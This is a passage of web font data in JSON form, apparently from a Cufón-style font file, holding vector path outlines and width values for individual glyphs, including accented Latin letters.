r-2,0r0,-11r2,0v7,0,20,-5,20,-16v0,-9,-5,-14,-13,-14v-7,0,-12,3,-16,6","w":60},{"d":"46,-175r18,0r-27,35r-11,0xm78,-175r17,0r-26,35r-11,0xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"8,-74r240,0r0,15r-240,0r0,-15","w":256},{"d":"69,-177r19,0r0,147v0,8,1,23,1,30r-17,0r-1,-16r-1,0v-4,9,-12,18,-25,18v-21,0,-37,-22,-37,-63v0,-44,19,-65,38,-65v9,0,17,5,22,15r1,0r0,-66xm69,-44r0,-33r0,-8v-1,-13,-10,-24,-19,-24v-16,0,-22,23,-22,48v0,26,7,47,21,47v6,0,15,-4,19,-22v1,-2,1,-5,1,-8","w":102},{"d":"60,-206r21,0r-30,24r-14,0xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7xm47,-132v-15,0,-24,-10,-24,-22v0,-13,9,-23,24,-23v14,0,24,10,24,23v0,13,-10,22,-24,22xm47,-141v8,0,12,-6,12,-13v0,-7,-4,-14,-12,-14v-7,0,-12,7,-12,14v0,6,5,13,12,13","w":93},{"d":"110,7r-7,16v-13,-5,-31,-13,-40,-18v-3,-2,-5,-3,-6,-3v-28,0,-49,-29,-49,-89v0,-58,21,-88,51,-88v29,0,47,32,47,87v0,47,-11,73,-29,82r0,1v12,5,23,8,33,12xm58,-15r0,0v22,0,28,-38,28,-72v0,-33,-6,-70,-28,-70v-22,0,-29,37,-29,70v0,34,6,72,29,72","w":114},{"d":"34,0r-20,0r0,-124r20,0r0,124xm23,-169v7,0,12,5,12,13v0,8,-5,13,-12,13v-6,0,-11,-5,-11,-13v0,-8,5,-13,11,-13xm42,51r-2,-15v6,-2,13,-4,17,-10v4,-7,5,-16,5,-40r0,-110r20,0r0,116v0,26,-3,38,-12,47v-7,8,-20,12,-28,12xm72,-169v7,0,12,5,12,13v0,8,-5,13,-12,13v-6,0,-11,-5,-11,-13v0,-8,4,-13,11,-13","w":95},{"d":"89,-60r8,-37v-2,-1,-5,-1,-8,-1v-19,0,-34,28,-34,53v0,12,4,16,10,16v10,0,21,-16,24,-31xm105,7r3,9v-11,7,-24,10,-38,10v-34,0,-61,-24,-61,-74v0,-57,35,-104,81,-104v35,0,53,25,53,61v0,48,-16,74,-39,74v-9,0,-16,-6,-15,-20r-1,0v-9,16,-20,20,-28,20v-12,0,-20,-10,-20,-28v0,-29,18,-65,54,-65v6,0,14,2,18,4r-10,52v-4,18,-1,27,6,27v12,0,24,-24,24,-59v0,-35,-14,-56,-44,-56v-36,0,-68,38,-68,94v0,42,20,64,53,64v13,0,23,-4,32,-9","w":151},{"d":"79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm22,-207r11,0v1,7,8,11,16,11v8,0,14,-4,16,-11r11,0v0,15,-10,24,-27,24v-17,0,-27,-9,-27,-24","w":90},{"d":"49,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm72,-18r2,15v-4,3,-11,5,-20,5v-27,0,-46,-22,-46,-63v0,-36,18,-65,49,-65v7,0,14,2,18,4r-4,16v-3,-1,-8,-3,-14,-3v-20,0,-29,24,-29,48v0,29,11,46,29,46v5,0,10,-1,15,-3","w":77},{"d":"89,-85r0,69v0,33,-5,45,-13,54v-7,8,-19,13,-33,13v-10,0,-21,-2,-27,-6r5,-15v5,3,13,5,23,5v16,0,25,-10,25,-38r0,-12r0,0v-4,10,-14,15,-24,15v-22,0,-37,-25,-37,-61v0,-46,21,-65,39,-65v13,0,19,9,23,16r1,0r1,-14r18,0v0,9,-1,20,-1,39xm69,-45r0,-36v0,-3,0,-6,-1,-9v-2,-8,-7,-19,-18,-19v-14,0,-22,20,-22,47v0,32,10,46,22,46v6,0,14,-3,18,-18v1,-4,1,-7,1,-11","w":102},{"d":"22,9r-11,-5r11,-25v-9,-15,-14,-38,-14,-66v0,-57,20,-88,49,-88v9,0,18,3,26,11r8,-18r12,5r-11,23v9,16,14,39,14,66v0,65,-22,90,-49,90v-9,0,-18,-3,-26,-11xm33,-44r42,-102v-4,-7,-11,-11,-18,-11v-22,0,-29,35,-29,70v0,13,1,29,5,43r0,0xm81,-130r-43,102v5,9,12,13,19,13v22,0,29,-37,29,-72v0,-13,0,-28,-4,-43r-1,0xm70,-209r24,0r-32,27r-16,0","w":114},{"d":"53,-175r20,0r-27,35r-13,0xm4,0r0,-12r39,-77v3,-6,7,-12,10,-18r0,-1r-44,0r0,-16r66,0r0,13r-39,76v-3,6,-7,12,-10,18r0,1r49,0r0,16r-71,0","w":80},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm22,-209r23,0r25,27r-16,0","w":116},{"d":"100,-90r0,86v-7,3,-19,6,-30,6v-15,0,-29,-4,-41,-17v-13,-13,-21,-38,-21,-69v0,-67,35,-90,65,-90v11,0,20,2,25,5r-5,17v-5,-2,-11,-4,-20,-4v-22,0,-44,16,-44,70v0,53,20,71,41,71v7,0,10,-1,12,-2r0,-57r-23,0r0,-16r41,0xm57,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":111},{"d":"22,-162r50,0r0,13r-50,0r0,-13xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"-3,-171r11,0v1,9,7,16,16,16v10,0,16,-7,16,-16r11,0v1,17,-10,29,-27,29v-17,0,-28,-13,-27,-29xm34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"48,0r0,-146r0,0r-28,15r-4,-15r35,-20r17,0r0,166r-20,0"},{"d":"15,0r0,-173r20,0r0,156r49,0r0,17r-69,0xm51,-129r-4,-9v8,-2,16,-7,16,-16v0,-6,-4,-12,-8,-16r16,-3v4,3,8,10,8,18v0,16,-14,24,-28,26","w":88},{"d":"34,0r-20,0r0,-115v0,-27,6,-43,16,-53v8,-7,18,-11,30,-11v19,0,38,13,38,40v0,8,-4,16,-7,21v-10,4,-17,11,-17,20v0,9,5,15,12,23v11,12,17,24,17,39v0,25,-19,38,-40,38v-9,0,-16,-2,-20,-4r3,-15v4,2,11,3,17,3v13,0,21,-9,21,-20v0,-12,-6,-20,-13,-28v-8,-9,-15,-18,-15,-32v0,-14,8,-25,20,-31v2,-4,3,-9,3,-12v0,-20,-13,-26,-21,-26v-14,0,-24,11,-24,49r0,114","w":110},{"d":"7,-6r5,-17v6,4,15,7,24,7v18,0,29,-12,29,-29v0,-16,-9,-26,-23,-36v-14,-9,-32,-26,-32,-48v0,-26,18,-45,45,-45v11,0,21,3,25,6r-5,17v-4,-3,-12,-6,-21,-6v-17,0,-25,13,-25,25v0,17,10,23,26,35v21,15,30,31,30,50v0,30,-22,49,-49,49v-12,0,-24,-4,-29,-8xm59,-209r23,0r-32,27r-15,0","w":92},{"d":"7,-6r5,-17v6,4,15,7,24,7v18,0,29,-12,29,-29v0,-16,-9,-26,-23,-36v-14,-9,-32,-26,-32,-48v0,-26,18,-45,45,-45v11,0,21,3,25,6r-5,17v-4,-3,-12,-6,-21,-6v-17,0,-25,13,-25,25v0,17,10,23,26,35v21,15,30,31,30,50v0,30,-22,49,-49,49v-12,0,-24,-4,-29,-8xm59,-182r-17,0r-23,-25r18,0r13,15r0,0r14,-15r17,0","w":92},{"d":"60,0r-20,0r0,-73r-37,-100r20,0r16,44v4,12,8,26,12,39r1,0v4,-13,8,-27,13,-40r14,-43r21,0r-40,99r0,74","w":100},{"d":"64,0r-20,0r-40,-173r21,0r17,81v4,19,9,45,12,67r1,0v3,-22,8,-47,12,-67r16,-81r21,0","w":107},{"d":"150,-17r0,17r-63,0v-3,0,-7,0,-10,1v-3,1,-6,1,-9,1v-45,0,-60,-41,-60,-87v0,-61,28,-90,62,-90v4,0,6,0,9,1v3,1,7,1,10,1r58,0r0,18r-46,0r0,56r43,0r0,17r-43,0r0,65r49,0xm81,-17r0,-137v-3,-2,-8,-3,-14,-3v-17,0,-38,17,-38,70v0,55,19,72,39,72v5,0,10,0,13,-2","w":156},{"d":"38,0r-20,0r0,-109r-16,0r0,-15r16,0r0,-7v0,-13,2,-28,11,-38v7,-8,17,-10,25,-10v7,0,11,1,15,3r-3,15v-2,-1,-6,-2,-11,-2v-14,0,-17,15,-17,31r0,8r22,0r0,15r-22,0r0,109","w":58},{"d":"26,-117r-20,3v5,-20,16,-47,23,-59r11,-2v-5,15,-11,41,-14,58","w":45},{"d":"89,-146r15,-2v2,4,4,10,4,16v0,10,-5,18,-18,19r-2,1r0,78v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r15,0v7,0,9,-2,9,-8v0,-5,-1,-10,-3,-14","w":101},{"d":"-5,51r-2,-15v6,-2,12,-4,16,-10v4,-7,6,-16,6,-40r0,-110r20,0r0,116v0,26,-3,38,-12,47v-7,8,-20,12,-28,12xm25,-169v7,0,12,5,12,13v0,8,-5,13,-12,13v-6,0,-11,-5,-11,-13v0,-8,4,-13,11,-13","w":48},{"d":"48,-175r20,0r-27,35r-13,0","w":76},{"d":"85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"37,-1r12,0r-7,14v8,1,17,8,17,18v0,15,-13,20,-24,20v-6,0,-12,-1,-17,-4r4,-11v4,3,8,4,13,4v5,0,9,-2,9,-8v0,-7,-7,-10,-17,-11","w":76},{"d":"14,0r0,-92v0,-10,-1,-23,-1,-32r17,0r1,20r1,0v4,-12,14,-22,26,-22r4,0r0,21v-1,0,-2,-1,-4,-1v-13,0,-22,12,-24,26v-1,3,-1,7,-1,11r0,69r-19,0xm14,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r16,-3v4,3,8,10,8,18v0,16,-14,24,-28,26","w":63},{"d":"33,-177r0,111r1,0v2,-5,4,-10,6,-14r25,-44r21,0r-32,52r35,72r-22,0r-27,-58r-7,11r0,47r-19,0r0,-177r19,0","w":90},{"d":"-5,51r-2,-15v6,-2,12,-4,16,-10v4,-7,6,-16,6,-40r0,-110r20,0r0,116v0,26,-3,38,-12,47v-7,8,-20,12,-28,12xm18,-173r13,0r20,35r-14,0r-12,-22r-1,0r-12,22r-15,0","w":48},{"d":"14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,15,-17,28,-17v12,0,21,6,26,19r1,0v3,-6,7,-11,12,-14v5,-3,11,-5,17,-5v17,0,30,13,30,44r0,82r-20,0r0,-78v0,-16,-2,-31,-17,-31v-8,0,-15,6,-18,18v-1,3,-1,7,-1,11r0,80r-19,0r0,-81v0,-14,-3,-28,-18,-28v-8,0,-16,7,-18,20v-1,3,-1,6,-1,10r0,79r-19,0","w":158},{"d":"90,0r-82,0r0,-13v11,-5,24,-25,24,-44v0,-8,0,-15,-1,-21r-21,0r0,-14r19,0v-2,-7,-4,-19,-4,-30v0,-29,18,-46,40,-46v9,0,16,2,20,5r-5,16v-3,-2,-8,-5,-15,-5v-15,0,-21,13,-21,27v0,14,2,23,4,33r26,0r0,14r-24,0v1,11,1,22,-1,32v-2,9,-7,20,-16,29r0,0r57,0r0,17"},{"d":"49,-175r20,0r-27,35r-13,0xm6,-6r4,-14v4,3,12,6,20,6v11,0,19,-7,19,-18v0,-9,-3,-16,-16,-24v-16,-10,-25,-22,-25,-36v0,-20,15,-34,34,-34v10,0,17,3,22,6r-5,15v-5,-3,-11,-5,-17,-5v-11,0,-16,8,-16,16v0,8,4,13,16,21v14,9,25,21,25,38v0,25,-17,37,-37,37v-9,0,-19,-4,-24,-8","w":73},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm29,-207r12,0v1,7,7,11,15,11v8,0,14,-4,16,-11r12,0v0,15,-10,24,-27,24v-17,0,-28,-9,-28,-24","w":114},{"d":"24,-91r0,1v0,9,6,16,20,22v8,4,18,9,25,14v7,-4,10,-12,10,-20v0,-10,-7,-18,-17,-23v-8,-4,-19,-8,-27,-14v-8,5,-11,12,-11,20xm84,-168r-5,13v-6,-4,-13,-6,-22,-6v-11,0,-23,5,-23,19v0,14,11,18,25,24v19,8,35,18,35,41v0,13,-5,23,-15,31v3,3,9,12,9,22v0,25,-20,37,-42,37v-13,0,-25,-4,-32,-9r5,-14v5,4,15,9,28,9v13,0,24,-6,24,-20v0,-12,-8,-19,-27,-28v-21,-10,-36,-19,-36,-39v0,-10,5,-21,18,-31v-5,-4,-9,-11,-9,-20v0,-23,19,-36,41,-36v10,0,20,3,26,7","w":102},{"d":"8,-176r38,0r0,205r-38,0r0,-14r22,0r0,-177r-22,0r0,-14","w":64},{"d":"7,-6r5,-17v6,4,15,7,24,7v18,0,29,-12,29,-29v0,-16,-9,-26,-23,-36v-14,-9,-32,-26,-32,-48v0,-26,18,-45,45,-45v11,0,21,3,25,6r-5,17v-4,-3,-12,-6,-21,-6v-17,0,-25,13,-25,25v0,17,10,23,26,35v21,15,30,31,30,50v0,30,-22,49,-49,49v-12,0,-24,-4,-29,-8xm30,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r16,-3v4,3,9,10,9,18v0,16,-15,24,-29,26","w":92},{"d":"88,-20r3,17v-5,3,-14,5,-25,5v-34,0,-58,-27,-58,-86v0,-68,34,-90,61,-90v10,0,18,2,22,4r-5,17v-4,-2,-8,-4,-17,-4v-18,0,-40,18,-40,71v0,53,19,70,40,70v7,0,15,-2,19,-4xm52,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":95},{"d":"43,-175r13,0r21,35r-15,0r-12,-22r-1,0r-11,22r-15,0xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"13,-162r51,0r0,13r-51,0r0,-13","w":76},{"d":"14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,16,-17,29,-17v17,0,30,13,30,43r0,83r-20,0r0,-80v0,-15,-3,-29,-17,-29v-8,0,-16,7,-19,20v-1,3,0,7,0,11r0,78r-20,0","w":103},{"d":"36,0r0,-155r-32,0r0,-18r83,0r0,18r-32,0r0,155r-19,0xm54,-182r-17,0r-23,-25r17,0r14,15r0,0r14,-15r17,0","w":90},{"d":"3,-124r21,0r15,70v2,8,4,19,6,30r1,0v1,-10,3,-21,5,-30r15,-70r20,0r-33,124r-17,0","w":88},{"w":40},{"d":"49,-145r-1,0v-6,0,-11,-5,-11,-11v0,-7,6,-12,12,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"14,49r0,-134v0,-19,-1,-30,-1,-39r17,0r1,16r1,0v7,-13,16,-18,26,-18v22,0,36,23,36,64v0,46,-20,64,-39,64v-12,0,-18,-7,-21,-14r-1,0r0,61r-19,0xm33,-77r0,31v0,4,0,8,1,11v4,18,13,21,18,21v16,0,22,-23,22,-48v0,-26,-6,-47,-22,-47v-9,0,-17,11,-18,22v-1,3,-1,7,-1,10","w":102},{"d":"49,-109r-27,44r27,45r-16,0r-27,-45r27,-44r16,0xm85,-109r-26,44r26,45r-16,0r-26,-45r26,-44r16,0","w":90},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm-2,-207r11,0v1,7,8,11,16,11v8,0,14,-4,16,-11r11,0v0,15,-10,24,-27,24v-17,0,-27,-9,-27,-24","w":50},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm58,-221r1,0v15,0,23,11,23,23v0,12,-10,22,-24,22v-15,0,-24,-10,-24,-22v0,-12,9,-23,24,-23xm58,-211r0,0v-7,0,-11,6,-11,13v0,6,4,13,11,13v7,0,12,-6,12,-13v0,-7,-5,-13,-12,-13","w":116},{"d":"13,-175r18,0r-4,60r-11,0xm48,-175r19,0r-4,60r-11,0","w":79},{"d":"15,0r0,-173r20,0r0,156r49,0r0,17r-69,0xm62,-81r-1,0v-6,0,-11,-6,-11,-12v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12","w":88},{"d":"10,-102r132,0r0,71r-14,0r0,-57r-118,0r0,-14","w":152},{"d":"24,-171r11,0v1,9,7,16,16,16v10,0,16,-7,16,-16r11,0v1,17,-10,29,-27,29v-17,0,-28,-13,-27,-29xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"15,-1r0,-169v8,-2,18,-3,29,-3v16,0,29,3,38,12v7,7,12,17,12,29v0,18,-10,32,-27,39r0,0v20,5,32,21,32,44v0,14,-4,26,-12,34v-10,11,-26,16,-46,16v-13,0,-21,-1,-26,-2xm35,-157r0,58r9,0v16,0,30,-13,30,-31v0,-16,-7,-28,-28,-28v-5,0,-9,0,-11,1xm35,-84r0,68v2,1,6,1,10,1v20,0,34,-12,34,-34v0,-24,-17,-35,-35,-35r-9,0","w":106},{"d":"60,0r-20,0r0,-73r-37,-100r20,0r16,44v4,12,8,26,12,39r1,0v4,-13,8,-27,13,-40r14,-43r21,0r-40,99r0,74xm65,-209r23,0r-32,27r-16,0","w":100},{"d":"15,0r0,-173r20,0r0,82r1,0v4,-7,7,-13,10,-20r33,-62r21,0r-42,74r43,99r-21,0r-35,-83r-10,16r0,67r-20,0xm41,53r-5,-9v8,-2,17,-8,17,-17v0,-6,-5,-11,-9,-15r16,-3v4,3,9,10,9,18v0,16,-14,24,-28,26","w":103},{"d":"17,-62r0,-12r119,-62r0,17r-100,51r0,0r100,51r0,17","w":152},{"d":"36,0r0,-155r-32,0r0,-18r83,0r0,18r-32,0r0,155r-19,0","w":90},{"d":"60,0r-20,0r0,-73r-37,-100r20,0r16,44v4,12,8,26,12,39r1,0v4,-13,8,-27,13,-40r14,-43r21,0r-40,99r0,74xm31,-184r0,0v-6,0,-11,-5,-11,-12v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,12,-11,12xm73,-184r0,0v-6,0,-11,-5,-11,-12v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,12,-11,12","w":100},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm85,-48r0,-125r20,0r0,124v0,39,-15,51,-40,51v-5,0,-10,-1,-13,-2r2,-16v3,1,5,1,9,1v14,0,22,-6,22,-33","w":118},{"d":"5,0r0,-12r59,-143r0,-1r-54,0r0,-17r76,0r0,14r-58,141r0,1r58,0r0,17r-81,0xm60,-209r23,0r-31,27r-16,0","w":91},{"d":"15,0r0,-173r20,0r0,82r1,0v4,-7,7,-13,10,-20r33,-62r21,0r-42,74r43,99r-21,0r-35,-83r-10,16r0,67r-20,0","w":103},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm36,-184r0,0v-6,0,-11,-5,-11,-12v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,12,-11,12xm77,-184r0,0v-6,0,-11,-5,-11,-12v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,12,-11,12","w":111},{"d":"38,-175r13,0r20,35r-14,0r-12,-22r-1,0r-11,22r-15,0xm3,-124r21,0r16,71v2,10,4,18,6,26r0,0v1,-7,3,-16,5,-25r15,-72r20,0r-21,80v-8,31,-15,61,-30,80v-9,11,-19,17,-23,19r-7,-17v6,-3,12,-9,18,-16v5,-6,9,-15,11,-21v1,-3,1,-4,1,-6v0,-2,1,-2,0,-4","w":88},{"d":"19,-162r51,0r0,13r-51,0r0,-13xm3,-124r21,0r16,71v2,10,4,18,6,26r0,0v1,-7,3,-16,5,-25r15,-72r20,0r-21,80v-8,31,-15,61,-30,80v-9,11,-19,17,-23,19r-7,-17v6,-3,12,-9,18,-16v5,-6,9,-15,11,-21v1,-3,1,-4,1,-6v0,-2,1,-2,0,-4","w":88},{"d":"62,-67r-12,0r-1,-9r-1,0v-4,7,-11,10,-19,10v-12,0,-22,-9,-22,-24v0,-21,18,-30,40,-30r0,-2v0,-9,-4,-16,-15,-16v-6,0,-11,2,-16,5r-4,-11v6,-4,14,-7,23,-7v18,0,26,12,26,31r0,34v0,6,0,13,1,19xm48,-91r0,-18v-7,0,-27,2,-27,18v0,9,6,13,12,13v5,0,10,-3,13,-8v1,-2,2,-3,2,-5","w":69},{"d":"4,0r0,-12r39,-77v3,-6,7,-12,10,-18r0,-1r-44,0r0,-16r66,0r0,13r-39,76v-3,6,-7,12,-10,18r0,1r49,0r0,16r-71,0","w":80},{"w":40},{"d":"8,-74r56,0r0,15r-56,0r0,-15","w":74},{"d":"8,-74r56,0r0,15r-56,0r0,-15","w":71},{"d":"88,0r-80,0r0,-13r14,-19v20,-27,44,-59,44,-90v0,-18,-8,-30,-24,-30v-12,0,-20,7,-24,10r-5,-15v6,-5,17,-11,32,-11v28,0,40,20,40,45v0,31,-21,62,-41,90r-11,15r0,1r55,0r0,17"},{"d":"36,0r0,-155r-32,0r0,-18r83,0r0,18r-32,0r0,155r-19,0xm31,55r-4,-10v8,-2,17,-7,17,-16v0,-6,-5,-11,-9,-15r16,-3v4,3,9,10,9,18v0,16,-15,24,-29,26","w":90},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115","w":116},{"d":"44,-47r-17,0r-1,-4v-3,-15,1,-32,11,-49v8,-15,15,-24,15,-38v0,-15,-9,-20,-20,-20v-6,0,-13,1,-17,4r-4,-15v4,-3,15,-7,26,-7v26,0,35,18,35,36v0,19,-11,33,-19,47v-8,14,-11,25,-9,42r0,4xm35,2r-1,0v-7,0,-12,-6,-12,-14v0,-9,6,-15,13,-15v8,0,12,6,12,15v0,8,-4,14,-12,14","w":79},{"d":"0,19r128,0r0,13r-128,0r0,-13","w":128},{"d":"56,22r-15,0r0,-26v-12,0,-22,-5,-28,-9r5,-15v7,4,16,8,26,8v15,0,23,-11,23,-26v0,-15,-7,-24,-22,-33v-16,-9,-31,-20,-31,-42v0,-20,13,-36,29,-40r0,-25r14,0r0,24v10,0,20,4,25,7r-5,15v-5,-3,-12,-7,-22,-7v-14,0,-22,12,-22,23v0,15,7,20,24,30v20,12,29,27,29,46v0,24,-13,38,-30,42r0,28"},{"d":"22,9r-11,-5r11,-25v-9,-15,-14,-38,-14,-66v0,-57,20,-88,49,-88v9,0,18,3,26,11r8,-18r12,5r-11,23v9,16,14,39,14,66v0,65,-22,90,-49,90v-9,0,-18,-3,-26,-11xm33,-44r42,-102v-4,-7,-11,-11,-18,-11v-22,0,-29,35,-29,70v0,13,1,29,5,43r0,0xm81,-130r-43,102v5,9,12,13,19,13v22,0,29,-37,29,-72v0,-13,0,-28,-4,-43r-1,0","w":114},{"d":"23,-162r50,0r0,13r-50,0r0,-13xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"121,0r-22,0v-3,-5,-5,-8,-11,-16v-9,12,-24,18,-38,18v-29,0,-43,-24,-43,-48v0,-19,9,-35,27,-49r0,-1v-7,-12,-13,-24,-13,-38v0,-21,14,-41,36,-41v16,0,30,12,30,36v0,17,-8,30,-30,46r0,1v6,11,20,31,33,49v8,-16,10,-37,11,-49r17,0v-2,20,-7,45,-19,62v3,5,10,14,22,30xm54,-14r0,0v10,0,19,-6,25,-15v-15,-20,-27,-38,-37,-54v-8,7,-16,19,-16,35v0,18,10,34,28,34xm55,-160r0,0v-10,0,-16,10,-16,24v0,12,3,22,10,32v13,-10,21,-21,21,-34v0,-10,-4,-22,-15,-22","w":125},{"d":"7,-144r-11,0v0,-14,6,-24,16,-24v5,0,8,3,12,5v4,2,7,4,11,4v4,0,5,-2,6,-9r10,0v0,14,-5,23,-16,23v-5,0,-8,-3,-12,-5v-4,-2,-7,-4,-10,-4v-4,0,-5,3,-6,10xm34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"100,-90r0,86v-7,3,-19,6,-30,6v-15,0,-29,-4,-41,-17v-13,-13,-21,-38,-21,-69v0,-67,35,-90,65,-90v11,0,20,2,25,5r-5,17v-5,-2,-11,-4,-20,-4v-22,0,-44,16,-44,70v0,53,20,71,41,71v7,0,10,-1,12,-2r0,-57r-23,0r0,-16r41,0","w":111},{"d":"136,-62r-57,0v0,38,13,48,29,48v9,0,16,-2,21,-5r3,14v-9,6,-20,7,-29,7v-15,0,-29,-8,-34,-24r0,0v-5,15,-17,24,-32,24v-17,0,-30,-14,-30,-36v0,-30,25,-43,53,-43r0,-7v0,-15,-6,-26,-21,-26v-7,0,-15,2,-20,6r-4,-14v6,-4,17,-8,28,-8v13,0,24,6,28,22r1,0v6,-14,17,-22,30,-22v24,0,34,27,34,55r0,9xm60,-39r0,-25v-10,0,-35,3,-35,29v0,15,8,21,16,21v8,0,16,-6,18,-18v1,-2,1,-5,1,-7xm79,-76r38,0v1,-24,-8,-35,-17,-35v-13,0,-20,18,-21,35","w":143},{"d":"14,0r0,-177r20,0r0,177r-20,0xm11,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r16,-3v4,3,8,10,8,18v0,16,-14,24,-28,26","w":48},{"d":"71,34r3,11v-6,5,-13,6,-19,6v-13,0,-21,-7,-21,-19v0,-12,11,-24,20,-30r0,0r-2,0v-29,-1,-44,-25,-44,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-2,1,-5,1,-7,2v-12,6,-24,19,-24,29v0,7,4,10,9,10v4,0,8,-1,12,-3xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"14,-30r0,-147r19,0r0,68r1,0v6,-12,16,-17,26,-17v19,0,34,23,34,63v0,45,-19,65,-38,65v-13,0,-20,-8,-25,-18r0,0r-2,16r-16,0v0,-7,1,-22,1,-30xm33,-78r0,34v0,3,0,6,1,8v5,18,13,22,18,22v16,0,22,-22,22,-48v0,-25,-6,-47,-22,-47v-9,0,-16,12,-18,22v-1,3,-1,6,-1,9","w":102},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70","w":114},{"d":"25,-162r51,0r0,13r-51,0r0,-13xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16